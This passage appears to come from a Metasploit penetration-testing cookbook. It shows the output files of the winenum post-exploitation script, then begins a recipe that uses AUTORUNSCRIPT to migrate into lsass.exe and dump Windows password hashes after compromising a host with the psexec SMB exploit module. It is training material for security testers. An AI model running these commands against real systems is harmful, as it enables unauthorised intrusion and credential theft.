 2. The output of the winenum script is stored in
the /root/.msf4/logs/scripts/winenum/ folder:
root@kali:~# ls
/root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20171118.2800/VAGRA
NT-2008R2_20171118.2800.txt
arp__a.txt
cmd_exe__c_set.txt
cscript__nologo_winrm_get_winrm_config.txt
gpresult__SCOPE_COMPUTER__Z.txt
gpresult__SCOPE_USER__Z.txt
...
servermanagercmd_exe__q.txt
tasklist__svc.txt
tokens.txt
root@kali:~#
Automation with AutoRunScript
During a penetration test, you want to automate as much as possible so you can focus on
actions that require human interaction. To ease our task, Metasploit allows you to specify
what happens after you receive a new Meterpreter session using AUTORUNSCRIPT.
How to do it...
1. First, we need to create a file with the commands we want to execute. In this
example, we will migrate to the lsass.exe process and dump the Windows
hashes:
root@kali:~# cat autoruncmds.rc
migrate -N lsass.exe
hashdump
2. Next, we will use the exploit/windows/smb/psexec exploit module to
compromise the target and use AUTORUNSCRIPT to specify the command we
want to execute as soon as we receive a new session:
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.216.10
RHOST => 192.168.216.10